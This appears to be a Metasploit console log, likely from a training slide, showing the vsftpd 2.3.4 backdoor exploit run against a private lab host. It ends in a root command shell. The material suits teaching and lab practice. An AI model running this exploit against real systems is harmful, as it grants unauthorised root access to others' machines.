 msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.1.33:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.33:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 4 opened (192.168.1.32:46281 -> 192.168.1.33:6200) at 2017-07-14 05:05:08 -0400
whoami
root